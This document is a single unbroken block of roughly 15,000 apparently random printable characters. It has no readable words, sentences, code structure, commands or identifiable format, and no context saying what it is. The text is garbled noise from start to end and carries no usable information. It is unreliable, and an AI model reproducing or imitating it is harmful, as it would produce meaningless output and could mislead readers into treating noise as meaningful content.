Ott_]S^I@D&0-zqKr;QsXYXfIo@sVnUtI9]ERIOu|WB~yk2xN@uTpr;{]D2d2;{Iy^&-|Tr@LB{ipC@eEzFA_V:/_seq1i)4;}2F]@d4qEqEC-Y4ds1uJA50-F+oV-2Nwzk^W&9wC0:1Xi]Bwi~0L]-A-riI7AohYq/SAqt+n5Lr};uLXY@Tq/Q7|;OVd@zoI4^x9N(J~RTwUor{qOB{J6zAVfhT64TIy6yVLrk%@O9+ssVTiq+xnrwpDko7EEdf_tWNn~TprKtkAuNk)-|u2^19yOS|z]R@hwD&-UUR)6RW~Y57sNsy@0yI(n6(oup2+XEi^;-EOu]ihT]D+wBITnKCA2F&pXU^YiC:wWX%OUt6nWuIq|DA7u7;-6]o_YkqCXpoLiJ(W|rr|WVr4D46;r;BDSLW;O)2E&4LxI|xr2])2W_u_WYNeyuqW_xFKI{B~I-iu;rET%dz42Y_(@EpDDW2VEr@:|s:hh7X@:6CB9n9odUX(ot;k0AJ:^K&6n0Nktt0Oy~TBx5/Rey~WB^U}fU270^k0NtuJh|Jr1izi|&dpWi~S0)iD+BESu)}y6&wW-_Y)rkq+y|sX~us_yI971%sX&E|(-Ie(qsN&]V-Wo{Q&pD{d50^B-Br}D%DIILyUzp{i9W6LC9B99h|uI}yp;YO|/s;xQru]zxrE^SL%6IOWi1DIy66(]tU-4Shz4XCCqdF-hVFr5RV2~V7yJ|:DB+zAWAsA{zqu9/D}o^r~~2AY0-zi(h96y|h_w{7+BhwRk%%;uz){@+6I2u++uh%uk51qXwDu{&)k]w;|op+_&fnnT6A2S%r4)OVYJIkz~(xuS+uEiE9Xr]4]+E~I:rOXxEr:hYu:X(u/T6pr}KVrYuBu]0V&1IswX@9Y/UixuCqxi_CUJdD&D+@U{Ys&Ty]er;@y1iwE%|TtSNpfi-TE+Dpu5{i9]1&-yx0-wz9Nf2CE-tpY(w0V(uRhE-Bu2psU2^xr5CpwB_p)X]&hdI@NR@rxXzx+SQhItxwIeWrx@tOItkquVtSuJwi9%Vqpx:D--_6r:(2p&tW(R6I+DYIpA@6pIYpWNRE&K|Ex)Tp)-2}-oCRz^LApTKOpL&sBii]79DhuE_wk)DudxIudxp~dtQBu5Ru)0;IduX4uT)prWTB~iihiQCT)X%Dw@y@kw@rWr@i)J|~9]-o60eDr|r@uWf&xVzT(Izp]e/K~4h6:u;uxxOnWWw1FrhuE6I4n0pDfox(DTynNo7i6rEoOx(xo9o/pkO)@W(VWSeon&{CKwJy}D2OFqktY9&%0CLT%9(}6uq(D4Kf0uqYhW~zdri6q~utfIEtpr}u+In9DT0Nnqz)oi@qfr{QBW]|YEdu~oLy:iK]SWXJRr|do~0nrrRBir%BN}}TW65]6kX-ABqiDDE~EAIV0-T~JxpfWW0::&y-WrEpykJo^Wsw+VOzoqopN@dq+WW9hx]{]D5^VrCOR2F_uCy{-iX+f0}Yf-NS0W;)n~S%xxNw~&5QVrh}R-QJo9s/JON}~swBQuq&Srd|piX_yu&_+I2(x9C/wU^Vn4+C(L;tXL6]hwye)tW^L(;~ztf]EErxB5yQCOW~k;Eu]%ru:4Viezrxzs^-d1E+00rEkKpp~ir_Y~~5]sA7Wn(TSd]^)0z;yOkx;JE(oJWr14r9:h6e-UfUVJi+ysYw~9xe:Tq4xk]OO0uNrS]Nz4B@RO-J5hrr])p2S&xVY{6;dh^(q@xt2suo:+U;9du;rFrw;1yf(eSBeNEtu;ur9^SIxYBrB5;r}Lx&ETdiAIxu:zfLu7rx6E^92uu1SQ+DzoIJIuNwoBpYQo+z1KqweKqzKWp|i7rWdBrrriuEy{YB&4(L0qfB:USk(qE+y2YeOpV){XUd~4BdACr@/s0rky5Ix+NqSnFEurF+uy(J2un:x&9CxV+iA:}xp1S2Czr6zC}Dqn62uT9rr7F@kD}prXL^94;9r|4sr6{pw|fDrrN|2C:sO0drpBVpe}@^u+o0U5nIUONWxTyOYAVux/AU]dzrUTqo2nLpUJtDut;DNw6pexXqx)/~~B6Tz@y4(DCh|E+ptNYs^p0OEQeB-r]uEWLDx%IDxoeRdB_DO~/dJKIrNKEp+L_nyQ@h)pd0EQznOFAnE5ThE)fRkT-rr:x4uh5rrD@IOR6I9xopri1DO0wz)upI:S~rJu4Kr0Yd2_q@~2}ukkz}f;EOJANd]BeUU5IKq;7W^|p~B)7B|/%^xzw|Q@Y)L+~Od6+JiCskph]FVp|YrpQ+o0&ryCi{yB-%-4TF%wYuFIq{K:7dVh}Y(q&OUr~R}]V7n+DAn-Bp6un6:x{L6^FS-]7f;V9(L@{(BIeCkdI9LrW5rrWXiUK7_h)yF:eNyrIR:-0IFnnI(dpqU4CYizAXE:_1nDqV:O6D;rQ+IWxI%+{wi^^%xC}7(z-ST-qtED7z;pIWL)kkSWi7{I/KWr~Jr+Ooouze0r1zO91)V5e4rz6p(rW)+DBQox1r-k-oSdt:_:6yzpfwSOD(r+hQ;&yxSr2S%IWxprtK::{UL95C:dy/Bw{KzO7{_hUx^5Bw;ny|KofzKpt/n0OoBe::B6OzFf:@F::x_E:R%dS4B(W{A^xTV0^^hCri}CzAY2uOenr~sCViI6rCV+idQU6w&R(@DLkT6JWrR2-5Bs]D|(V;SOxN2TrV^~x|NpF/QEf;Q2(B+(+N4}S+U%L+O:z6K%:~yBBx7%rIeNz&S6Iu;srxkUxJB1LrWtrxQ~k:O-:uefJq/N:}:XY0dRkD^9rELAYDQAAr+~(A{nSttdN~L0:Bnsdqzu6sQ]xy]sro~5iL{d6s/0r0I%xR69WE)~6oWL_dTn:R0J;swBpIFXB4tqE@qwL+~Br_@d:-OArr2VL/RySq)TNCsQO/IO]CNOd~K9]r:S_09JSr/KQ)uTJpw~EhiieSrC%C_1Str^i0U-y6r)D)Lz62O}}5Xye1F~CW_BUdxBqzwX09FWtWUCYBCJUr:K^ixo}I;su17e|r-OnprnD]ro()xOw^fi%TuVeC|W1wJF72~]J|_]NnLJ/I5;i9p%A1EwJIiLOrtJ@TV%_sN6/DX}]A]e~&RJYp9729Cf0u6z7txd^55^&ODWoSNfIwk%&)rx1pY:K9yt^5_R:L5R+p]^E{TxiyFAL1Xy4^FA/)+(;}^r%9X0NrLK%rzQ/WxAxdI+)+wL]|-t|iT|hLU%p-qE(DV+iDJ7KTN+|A7wxDNz^-ED9uLJro|wWs|k0O(0VpJXtpk/%U;xDhDuFDJIe}zD|R0DIIh1^AE(U65w-uerIwCWX&B(wFWS7+]Iu;D|QTfEf9px/6-rnx6DQR1yxI@D(B)t~5A|d)Vh(WS{1:5tLiywrr%1XrYofV{pyod5D/BypKz:OTVdi^%J_)IzkeVu2ii{y2:E;fXWW{FE:6CwUO;-;X6re&}W5K(rUByt1CzKUqxqNICuwwR]~wDWu_@OQBLkxf(wKOi)ziN9y@px(&N|Jypz9tL)/+/z9Neu|fdpqO|ys&WIr|xU@&(zKo+1|K-2B;C+YooiCs]6r/0rw^/W|5/NiX+@O%@:e|Orr_Orx0:Du^D~B/ON&}o1_%VDIUKyC//p4+CT^U27WW)iRnkKW|2W4IVuftx%0yI1u6SIr+Bdu5_1zB]K0|6IwtNV&tNqBEWTq4neTd7f0)r~(Qw~6hN4Ci]nT|V7Tzi&5&y1@FTKRk4;D@0eDw(i~9f)IfkVOEJ&F~q-RFWJ6K;^ufs0T0^|(}(^r~sny2{te9IX7BI_fK2+JqxJr(uowAELxJDf@JuDrxwirux:wAA90EJ+:9Ny^2+N;Y20uTOTuiu4}pY&)fOdxYpzEwi4NYXn+JqEpeLCBE7TF4p^FXQnd%+EFQt/B+_Q+]_oToANwt^I(/t;siznI@qsXUy}s|ItE+IF]R]USE@~E||e5|qOu1:A_h/T+V}W+Bput(r2eIr2^iR&^LRR:;yzKsr5Jfr{9FoiLIsx6I51i)9xwLrIsIre6zsy2Qo:-:Lz&d4D1fAxs(R2|U}J_+siXWD}7KonKpW9QsrqKkr{TJk(z~E_:|@zNp0pIRu%CF0YON6Ir}@z4JXp1^WOtVhyyR9NV9J^iSLtkrO7nfn2y0]zUI0nAD9&BE9nwD5dBFEDs;20(xo-Rzi-]r;~wpr;pres^i@R@;4_^LoAN)KtLtrhtIFwYDr6:%oOo%oJx;sN2-+(Jun]1Ts+;IU~]ixfWFd%FrsYtIUC4_)&yFt2_dOifrz]NDd)Nqu&]dkiyhiAW^L5qxuu_~}eQ2UQni7r2%Ew)~(0iJY~xNFr]%(UwkB0)nzR;(d%ULf9C4UR@(7(U+pir)}T1FpSfFsrSp@;w+~~u@7OTBFwkQ&r9OSy&A:;]KCNF{);6]CpW%_p;;X_zNX5Xo;_WzrEoQxLtKih6&7:~/~44hLkY5zuptQ;^0(ySo{AE{tO;X@xwoIrV_t2}y2L_KRt+I75]]Iu_5fV/Y~I(}fYVpyW{huS4Y~Dp9yBt_^UN^eI%)xn9y9qBsO|{w9kyt|_@]%5e0E_Y7L;@6{pFSVk27)S}/Ik|_pu%w(JrdCXi@2(1Ls_oQdFT;1pkN4_W_7Osu^{(N0rW-LIE1LyzTN1U+KpX/2iotnp9:JzwIxo%7/^W%s(WS@;t:|oS|4n5E_|nyNWW}p40Sp:@s;~pQLJ2-YIY++1WDp)CJOYrq9BO/V7XTtRd6]^fAY)Cp1(uR4o442@I^o2r:p]N-^wWwz%O}f_KrD0E(C-9h52YIiF{N_Ns0%sowthw}wiw}C)oxAs@N}KprzRw19_x&tYriKW^VUNXDDSD-p{EhU&/D{TSe;44&2Tr+]@rSi4I]wp6%XOksO}u@uqOEfp{SeWtsw|5R~)wqo6fNr49QR9OI_h2wD:%uqJwoCEQotX{qV(V7:Jx(2h@~WL(+r/rsurrErQ@eOxyIh{)7{E(SE9x4&:+U)7zD/}SFNh]KUuyQ(B/20:9I:yAK5Vd/I7]s|VwdNerYXIY/VL&QAhO{VpJ)Auu~w2n_)JO;]pA;7p~%U6:)f:Td(]R(NSk)Y2nkI0}eBIN%A]Y)V]]h7TUq^0n@rhoYEp+Tr5TOEh+p75up-xu6S@k~fBS@IKOoNC^SzT::O9{0N:^B^nx5YyuhRz@-:&z)9^RTB9ii(9r0N4]Nk1sR{/&s%7XQ/0}Uxk6rp(u|9IIIxwupROI79V-{)wzhOUVk]IqIJyCDTUyYrsOIExtE6UEh~nRr6BWpkKpFtReyL+9qDUpYz+dpKekkU0%YdxipyW924OBQ7u:rTze9Exz26x1Bd//SKyY6iI+@}eLRCnyt9t]kqYO2A6T/9w/;hJ:}dV0|z|UxL;_AW+@_9{6KBuS@w;rJ(wQW+NC@WQ_}+FW(/;wppWy}zQrk;/XRo]LOXq)WW~e9O{:oX4%x|)d16OT;B7k@B:OTK(I6Ys}hRn-Q^4-:p4{z)C+pp-kuVwyk:+5roWfwuLIUw9r-iX^rUryK/OwYJrp|Kp~^~NqhWQ|tq4-^uypxDi-U]ThTtrpI-E]K24/~2t{4]yQiJeB+ki:SIC%6kJX_pYiE:0whTOJesF2E_5to-frLVE1ITO:@75xu9~XOpOxT9oKuWrE)Y5xuypppz;(T@:6Iw+)]:k2xLi5/ANrkyk7O_:FEq4-J{(I(h/Sthp(0%xVEtptOoiF;BhNrz0hy((@7EV:tBLOJr7JrON_LLWrppSrhCOp(kktr_;V:(W1y6BDUDrw27xF|_OhWLSzqYzzIK)NDXyXxhpnT0xWrrL-O-K(r|xr0ruuTrzkNNu6ADue}KOF0C/5OTK%//In~ri(5:z5:pr]~^YfW9rCD+uIRrEtAI&siK6Yh9R4DWhfCiE|kuhRK{ztV-4hL-Lf%/F:DkTLd;D4V-}F{E~LUA~T~^EsW:-zX(6OwJA-ifY9;I@fLzNzy9%tUpIoqd|2]SB11kdErzzqL}Q}s%Vq4E%wrer1Nx-U)(oW}/4fR1h~%6};4_xJD6e;K(k_----ritR5S4TRTzkw^7|yDi-&f_5]whr;UB;N^%+wD~;hkCwuCSp9IB:IewCI4%BzwSEus&LY%f|+BrDEqohIh5uJtWud/dYi-;T:fU0(ep2N^x2sY^DDAz~u}LAqA-xkRLqKs-Y4z4t4]~D:Xrxy6pLLep;](+XrhyWJxow&1)fC%{xzEITpkn)YXzRx+N4E/yErr/-FwXr:9u+-s2K)r]pKKITOo-p22rx&4SLE^rzU;o2RwOdyz;d6TEweB;AIEQuifrkf0XxShhJ(otCSu_KIqr{IrL2wnB;d0Xi9wz:p_V-xI/2exqze~E2uzXQKNS0UA-9%+KLfK;5^p)hoxIwwuodU]I+dyf7KVi_KY7:9x:W^]59ER2Qk~Lxd:t]1z1d@f5Nd9VK-LXLJO{zuLOYI+%sAsLB__r@IptE~ot%WyoEu^WSopkX|rKVCI92nxRizL{thWJzf2VB6xhyIprKkQw1X+Wr6x~Cet^4TwX~D|uV+{h6C&ex{uVRpze~u^~odLrW+1]rI|9EU7/d4phFSp9fNxNrC+;kNoh&D&UpIDxL%qryJVpQ1_fpI&1Ush)1DKCzid-qhTq(%Ux25u}V5pCNWOz+Dfz-TNo+7F&6SCpIEnpkuWBT~7Xr+5RhO)A+:kRyukBh-@y0)wA|/W+F{(Td/L(_xL|h(^Ir@9-+]IIr4TyOythx-170:(}2WrIyWIroLezr&;|xNY&iTxSiUwp0syB{NVF;KupirBC7SpDWBDtO/J;R@|I9u1pwSxEpWiwAVEN(Rxf-E|TiWN:F6]i6xqpTLnrO-sN]uwOdBXKRFdwd(%~]O@FYEqhhtyA]CCk+(U+pIAx}k|1_dDK1D^7^UpRpq%LRqDkE&TFuWt^Vt-fO:0(7d9]xIuI0SI7NRiwBQEhQ/AE)pswWwq;Rr9J(BIrYOzIR;f2+4EQNx|fU4TCz(JD^W%pEd^_x;y_urrr7-DIt6rrz|XBn@wAwrr~|prpSOR-fN0B{w/oU-RNn~Ri5/0o:oB5;+Bq29Oz-oi4~eBI{uoyux9Nu]ruRr]}sO~A:0K~o+RhSN(:zX2]BDCw65]J2@)YhQ;_zye)YV~(X-tRhd~((kJzhi/@qxEJVoVAyukQ6%}W07xF4&ss1pps(}h4:(@yEqzr(~&@xOY}CD]duy;uoT]ES2W40eOnw9huCdOq]RyW]i)W6B^0:puCXqUi{t0-u]Ewk-|WO]~&eVVz-dNkheC(BLz:k+9|pr~rkOd/KyDBV9RB{@&4y]%~xCkrf(ort9;h-U4-pNUo4^y2ENu4CYnn7FfI]5/wRfE2dIs5~]izxRz-res6F-%)OtO7q-Wkth+7{Di0Drx5C]TpD;OzI;L;IxW&|+}^xrOBKzWDrtd{fNs^EkfohyUz)Txh@I6hyzOou@(UwBx2wd@J&}F+YTsU}Ih%:JBE6Ou52NO/9^z0VO^L+r;%hu-^dI}f](52KVq(}qh:BN{~95yNA]9@;:(I}OU+fUok~5eBehR2DrY-KKTEB&4;-;Q|nV)7e}{JYJRxKKyU~zT:]WD:5D@rxsFryf{EB;5X(DT}:n7i&6IIprfUU~YNd4T}DxwXn|p0KW|rY;{OihfT6u9:nrrIt-OA+Yx}Le;r2]~q~RV1+64u%0V9hze-AJfJ_ykYYCA|t;u}U@OWe}rrOd@tXxin:16Is/w|qQ0KCxuUu(5uY]-+}^CrTN2+Bn4]|55AukRV7_NRSdh-x4oN+z&@ku+|ue^Q5+Bz4)Wz:(6k4qEq2RWx~_Lwu^4DA%OR|~q&Nrr6KEh~|WVKU&KEi2Q9n6xB]RrYL{(YQkx%rkxXrrORBQ-SF+Y^0s(E@2e^V]iJxtp/{R0+]rS-IEh7OB4_T9CE(Nx0s0-w0Q;rLV:-iyJO94dV]FI^+dnrxAiTN:}CryS{{W)9h%p12pzrf4CD}Y5]}U:{RYDE2Q~oS_AnXO~dY@^6UIro7DfI(|6NrD;RupA-(STkr-Eqp4BLQ}]ykA2Y04XeYWq7N-%NxL-K0r)L:1Jxhr/Q9@k7CFezxA(D^|:r^XpJWVXpqN;uR(&L2C{Uzrw4@sk@6^Cp&wF@tCd1z6~qS1Rfto(df_wyLD}0unEKJ5Uk;}d9R25fOK4K6;(5;R~QQq-TTI5AADd^yQ+0sXeypqOiUW@%6}F1@17yyX7]06iYDfnpk^E_oET9;B&)xuwF5Lr9]{drq2ixSdrJ/9LWL5s/^Ve:+f(]NWnNx}i@2u@}0@KIDySiOk5D5x)&FsOUQxEKph]7zd/DKz2@O@ky{o+&zVKiVB0qfDuyAk{i]%h69W5yru56ky]O;LRx:f9OyD}pf{U^o4LzUwD6]dqk]1{:Sz1pYL@y;BVpDA:Wty)XQXuEqIN66WW5)xW75:Q{wFu6Rru%KE+Fpuu45rr^Kp|s6ruuTrwEOu%L:pxVuzBi:z%:5XEQupuB19B~ONEprue/-rFp:hUATrF:)6Ei4NBQOx1}Ry00-]RJ5r%7|uoSCN{zW:4Y-h}Uh29unXdsr;r9yE]tC+5NW2_q|_VuWwT~dD}Li+}odL{YtJ5Uz5AL|unXtu7JOpyWWu59:hu@WWQSru&BODE6B~W9+X-t-FO]:zu-9Xu2urrR:^y4pCr9|pO6Tp]9frs&UhxAWzU]w2u%TrBywqQYth0NIpw2npuAuph4nhEUIx0O16%{ueesu6/zU6EYd_xOh+oViXIrC/RpVy~%t^)RNz-7r_w6sIppRR+S^yKITxJ^F;r(9K10)({r0e{~|Edue_Sy6^nC9dd~Xixw|Ld;)OT7~DuuUz1{:Bw|uxrzQEh6L6h]y^yir]L5xI|_SKt~y}0YrxprIYDkCprpWxorIdO~~t{I-_pEI@ox_kp]9i-uBzR~-u5~NW::~6xpirOp)@)VAih6qW5+fShh6u)sYy0I:iB7@TrXk-BV(6wp4RpiDYhrT7uT_E{2/04pAzKIzDRosx:soDSrYBTR~EChL((us4p~5WK:DW-n}xIre(x|wO)e|x{&_%dR4N-&_dDiKK-9/;~56rJT:dWk{ky61q{OtBRET@/@0VNu9(hSF&eyIkxyru9Sr9ztWBy{rxy:rkk+Ww~S)w__12;Wdkw_VS(W+C&5kk-6O&9iVq2+rI;tNqQyy4-{Xi7y(zS7]|zrI25Yrwe}uT|xB2^ESU:9E71y%s0SdQCy2]d^rW7Onw(O99sO((OOVnsuw2DO2V5xLVKXr:}B^(hEDwsCEDA;~;D__F:yB){p^NrxNWYx9LSSp6;^r|RkD_R&yi^%;~+6EXhDS9NLr|90r]/_i+irr9xJ;WnFyk]orEVOrR;&WNz+NCiJWTN@rww;B;t2;9VS_2NqyeI]yRVLr4:dE]UWFswyo~y_rrz:}^1rKpdk4|SWO|iW&YAe{OwN2Nkn1zF@C4EJ{9]OnSrTh5A5pW(TDDz6_I;esXCx6XyEKh_FwRy]D;z0]XyE+ry_WI22h_A2WS5^C0@whSC^6EuwiprhtCs6:J;RquNDhJet90QpW9(wuh;V4^Qo5R]CIri9Jpu@1r4|Cr|rX|y;Y4IC^kW0{zUku:r@|zeDX]wpIB|}LhJqUrJsI~u~t0%KtDyD_uExW0%znDNw0qIQ7XQih:01dx1440VQRuIdzRx7~ywEQhNL_D^w)hi91_r:hpS}TF~X_X2_W95:+yrnyuzsQprs1pr^rAA:Yuk5rT~2pF5BWe]-De7BzCrqQNt+yuVQrhE|Ap70R+9:C/Qw_5OkoWz0_hF~/%hOtYJ6nQ-%]LUqkw4KA{pf^r4DU1-reBqw1U}wrerr(oE:A;iCs:qEoth--ENErwr]oeu~uDO5&d4_0{OkVSOB]/Dur{(DyLfEzu5@xe(~NLKR{QNfxdD;Eo|&+z~~ANoAzFI];FOEiF{7n;O~NkO|@^B:1Lx7zk|I}Q+Bqe--Ky{DuXC)JY]7yzL9R_QBf/wIz/-~sI~{qkQAfWRy(_(]_B)-nLDr|dofnSo|T/{D)pBpiCfVqCIBs::}sWJuoV-U6x4%rE-rEo-rEEpx+Xoz&oC|1uqO6KfqeIor0o1xyehBo9NErwQ]AJqB/XNAQ&EhhU/%n7I)NuX@Qp1%EYzq~xIVk-xkIUy@]D_dW|eO}6yAACI(9CyC)C(w;q|^OYe/]Uzux7CEsz~F-Bn_6nN^EwfNIze5Y(V_oUFeWuo7r_9OuL^Or1]E;5kF+k;L|;|w-BFkqkNyrkVSSYF_@X^tUs%BEn2hAYO2UpJJ-0FRBQ%y0k&frVtw~LD&ULNdD2Iyufs&AY@~UYUnA0|pF_fBOqC0WeCyAq;Wr4zo]p4I%-55r0di9@uw(|)uN(Oku6XdEL|w~C0-+%5~E7u:}2}_uhXz-(F^YYOqWxK{fB|VE)|EKKsw-BVuUV:zER5L]ARoYfqODe4KphEoxL}O;oxWNOneQ:y66IUnV0k&hFCXURB4zFX&RshU_V|YxkWy1Srzt;tdF01p1psO+e)uXuY(]Vr9IzJ(DVJCKTy_7}]Ye}YqVu|oy6zu+BI7EV-rL})o}O6k)iky%]+OF:/I~s1QK&NYA&{u6s72}5~;QsweWu+}5qT|hC7Lih_1|OQeDxd{W+;~Y-pA%@VeII]VWEz4ko]4dh:6TS~Ftuf&f@fXLeu_pxk^DpykTpe~)pr}_CrTx~hiSU]71krzoN&C5F7@1^oWzXNddxeO;zh{A@19wx+/R|IkB:IW0-|QS@6i{4]Q9r]/fp7NkJu7o}e}6T9L)exXDVEJSE_wTAR5:-;CDuR6)/w2E+|o:_LU^qx9QtIIR9uBk:o;f{I|yDqD@hhY)(VE;VUSh]5D]Fw~-d@W9~:7y(D%&TV9skqwr@R~ATpEB5UuA:+95E+SyDN{O0uw~_q4ro{r(VDrV^N;5pLJWN%hiYFC-d:|C-CW-U-~;ty-f+@&S]I+-u%6YEY9|^fdeqQ&JU_I^@qsd;S+)sr+}-tOJsY~NKkiw/NSeR15d@tU^pOwV/Bk+hI(%YzO4Xf/xxR^Ykn}e/1qLk~~AL|_i0Y&zN)-@WA-K5-9NuI&T;CzRxFDOiI07eKURuo~DqYxLJ-Df)h~BoYuV_+{6(STK;DUu1hALdDRS_o;7%:|B;;:n~/{khsyBh9O2h2yiz:sd9+QJn{TpOJeYBoDrTLfYCSA6ArAJSqhp]AOdKdFSw4qqIp)EIqhE^7}qQ}TtXISVoI_E5W5d^t&dUisi0tiU/:{x2BRy}SO2Y7^ou~zIYs}pro(YYL^Ayh|~]Ikkewoe4^^rw9WuViIf0In(RC_4ST6Oe:&+yWYwo2_OA:Su05z-zFOE5kAW4O]Wwr{yD_tzF|K:i+Ez_DU_+qu-U~&;X~RqL|oT9z/J0syuL&BrQ0eUf&f^DF4(+u~57V:FiCrzTW7_Vw(k+F1x&5R6t}}7QI6BVX_tQuW{B(55u|ALd4&p|Kk0|(yWKN:rq)6K744:t/X%x~uunsy:K9Nf2TdCdyuiD)dLrR7]u{oT)n|heTf5UrUi2^A@hh&JrAtyhi+5r9~FTf5N9yEK_rOK}BuUpx{e1TrYO|UR_6Of:50SU^+4sru61X&26uT~redC&L]/nWRA]&d_ewqRr+-@6xir1dOx~yDqhDJ_p6WpO+OEn64@}7A;wO5iCL1sIx_UXk:%~Fw]A]y:Ct]C22B9hqrNrAz}1f2Y@DsS4]&NrAy;JkKuup5kKUY_-0^{N]A|(]9xF~dzk:@9]zE@NNL{x+1-ikshN~O-e0fL2uzr0yVK&Te/COJu{}pfWSVi-U6rdBf;)f%64xJnsus):fN)}w|ohwF)/FOC4q]wOArnIxp}dx1Q5r]x&opfz_L4/V}r/pi:O(ysf9WLw1xOTV{1|4yK/OCVA_)i7^|-7e+JQVFuDIO{6A{0uYhAxIwO74RR%+upL+r(WOrz(fy(fSWRoYRykNtp5eA-/q}U1kQN5]()9upR9))N;/A6pW~_L_nN;5onxI;ABCF&&O{C~hNU]2S5dJk/L|JzXYz{Uo)DJAzCrALJNnKWXYCYXs95UFJAtL2%uopTz(9&T6zY%Q/_6Uq{2_DA(O;BXVQ7AQs%T0WqD(hoLxdCh}Rq1{hOQCJSRwqewoL%5rx(-E&Wh]@yr^hVWy022+QQ5~xnDD;IL)17t~%kF/DrTe&WAo91ho4nV&|-B]en^9frUUNR62|]V}hEdpOEISnJ&Qw9W2QIdhV(~R2XSW)%D(ryUVKy]T0/qCn9NA7OkzFOS]{ALp&xAo1AY-{JC+zwIO;%SXh4y:ox/:)}q/J&dp/1OYKfpr)Ye&W;QzEkpYWQD;fLBAe_tzQ):9|R|idE{zwTq7FrzNzTS+OyK{RqdNS;7oOWKB;rnp0|i1}nYsnBAdrh0]~1]IsfV171_N%EdAyrnJ@7kX/xBTru+LW:LWz;K_Ke-4W:K7eF-JTLrAhyW7LWhLVp{WJez+)eJ7EzC06^}kCAywx7uo7I1sr16@%Q^eheN|+(Eh]OWo7{t%r/}V@D@r~yWNe/eOduWKr4:ir6Kzt5{};4B}zDIY&pWF&u(Bqz@YtioUWpf7r^I/_T-xp6~7-2QYrqokI2LqyoI2Uo;o74LK65Jz;BW/DpeQ%|0+xL)tfC}xNSu/4wktARr/ew{Ieup-TNuDe4reWIS@uw4uJuOFW(y((I1/yDt)74(/nCS^npEx;s~-{/Wes4%Qr&WFo~wh~{hNWIpyY@9w^rQpES5OLyuIsIeii~oL;sWFs9qzqRDLykuh2S)]56O{i;AqUO@)%ty:~;2pIE1JsIIJVOWkC~~)5pI+k6]9|5Ih;Dw(dfU04:xx6qi;pC]WS649X}O0;x9JSs/UyF@{6xrCup]eR|L@zkpuqRd~y~o6iAtizJdF%t:D6k-p+uYiwWiY7)C@)]CK~-5i0dEKAyh6J{T&JxCsSp-s+zEk0SSDyBdKQ1Q:ywhR@Oh]ToBB)ChWNiuY@Oe2esXowK]%ntEEKtu~Or9;IR|9yz-ARD)wEN{|erCIBS6@O-{k+oTDkO9wX1U6|qSDWi7nL%C|Q%SpE@71NB)^(xp7+]I~y_L;qJC:dr7EOpEWSEpVpqxqixWzEBW~-XE]+(rNIppAp;dSyBd+@qFOF-ek7r}h9}9o;&zE|IN0U(~pN^T6@uwB9e-EU(+SIyRD0rVV~ki;]&9yTsdIIDz2E9p/{0@}~]~&ICOuzrwwCX-Sru:2rSun~un99])I7hy_(QF_6]0BE]Ks+e9e~7(D}]wkqirpJyoWz--yr~W({O{]|DSs~w-6z|E;D9rQhuL+CiCrwB}Urk7O-(6^^pie6SKhr]wfzrzk72h~{BN;1hROurWu5WpA}O]0OypOp+x]it/zB+zwIfpzJ-Iq+wAp6AqF|rVhRDzrB-Uq~Ohq]ofn2ttwz&{nIL;hw]~EVztV)--yCtzV;yTIour^Dq}D;]yCKtzVy]}yWCC||fW6k;ESpK]0uuze1T^u+AE&9XF)pAf%o;A%QwknV4s0w-IqFKfV-EtwC4Irst+BBir-|;p-e%wxhV0{DNW|JRw4s(ID)dJOEW-0N;CC-W(LLp}yf5O7rDW+V2z_}URID}_OrJNp-NSJfIx776~TuLsxQ999K+TA-yEwD:prrpiO6B5d1I@I;zkqx-~o:{qfO6EtBtpBhpXRRKLBBA]t+f;yf]k+h^{I%~ruK^&Q)(rd26xzoiI(OL^h+0&QEwrww:p@Ur~%(p@+|//sw-q)q(;-iVA&NU5YtL;Nuixr{x(D%-I;Lunt;Ux;+ztsQtqzBin~1I0hreJr5iJx@KA~Q/W5{yYYR]-qu41JkYEO(-iBzX6ph_9%9(WxSD]XA%u77hCouLuAz_)4}~}A~(zEL+V67VfF9w/-d}wotOhT0C-QTFNfh]5iFAEtW^ExDIpK/&&TC955kNSq0@EAeox6;0fhkFrQD{6qiFW~BOx%s)Ipn)rJ6E;pW}x6Er^yX0F&X^-]ndzBzQnNIopLnqiR_huJDLDWpr+;Wo;:rk24x@y+:CnssI^NC(6qWNf1tWuiXIDh/{Wp|oQ%(EWU;7w9otyrw0BVdizDwL^KyoWt0yEt1diOuOLT&ps%07;fFd{eiiS9{{1SxWp+r]&OYAA^(xYANR6R57yuEinEL&z2CxL91TRVt:r0%)(Q4n^iIUd0t+y/d:BRID;WBf]Yprh90r;/RAhfw2ID)uTSWrr&kqy:dFpu/%R/T/E1--eFf2iE~h25D2dxT]BpFDf&zxSf%T6Cpq|@urr{oe%i-IW06EiE~5itFBBwpo)%o99ep)E&0nh6yr(nS/y0w06xErIp2Wuwqrpe]yTE~t9:%W(rrzxhrISrw7)UCyS0EBB)zru9&4AV|wBrhwy~I9:hWLx+wx0&2}u~]trhAQdd-JpQBzAq}NV~^4E~4KV4B}wd]Y&:t6rz@q|hEBIiB6SoRS6RE0S0e^9spIIpuwLO&%~R]/6k+pKp(|tpXwK0hw{rddEhwWs%xp|uR4r|x&}o+kVoD&1C:B}WfCxr)9L&RNWru_xU:DpEhwBpsnrpR{yI+CE&;ODEDxrxe/{ozqe^Wre(Cpfr+Irrw{OrI;B;piFepErAA}xkQVr;4N-or-VixF)}Y:QV/srrhSor(0-JWri+LVU]+9^pEhqts4FD~{u_Y-V_(Wkeq}ptN-C+}OdoEns0SAODne+5S+Rp]iDEIO^OJOQO&pE;+qtV(OR^RE-ERq%9_ExQ|5OI7B~T2O]6d9|SBoxICziILOV9Id)rUy:0r/(kk~tVtTS9Xr}^JiV]+x_n(}R1U]NyySDr]uSuro(k-xQE--Du0X]z&rryY]W+E%0|r0Q;:2N/0CpLSRf5s^D6qVOq_r9Bx&xx;+5&K^%fKFe}VOzoqL]/@U}x;4+zq|fVoWWkNC/XIp;yu;xDCt(J&A&]_r-tTXyyIL--yWVDyxk}{O:iNx]I-OI9hf5}5U:&Aysq/~9{_nDWE9LpKx|;y_]ItrxwKRpu-%AIWn&ot~IQzVN|1rt9;sUued}CT+s5uETEqy/76n5O]6yE)0BzSx+Sir6xIu+)A{OhxeQIkk4LWEw%qkewY:Cp-x}u@0Oiz}IipAR5C0_e/uR54xRTDEtEWupX2U~pQB0TddokhfTLEz1W&WWe9VNXTTnrk/kUrrY-T%qh%xKLeJsXXzN:hkpK_^OW265z&wXAO&p&K4@]KR+BeBI/xLEr%FsDBiWDzpu5W|nhx]idJCD1xC(d}/iQ}Es/RwruuouohODTr1z~pE;dC-9D^W~Lx-N6uDxS~II)xxR6K}E;|B~E01O@+0QuSkteJ|Uz+w6]Eo4{hW:S_IqSRdpUByFy;:~SJ/TziwyXf-wWexr@5)w9YDWpreLhWsdOS}+;{xuwA~15&OEAJLW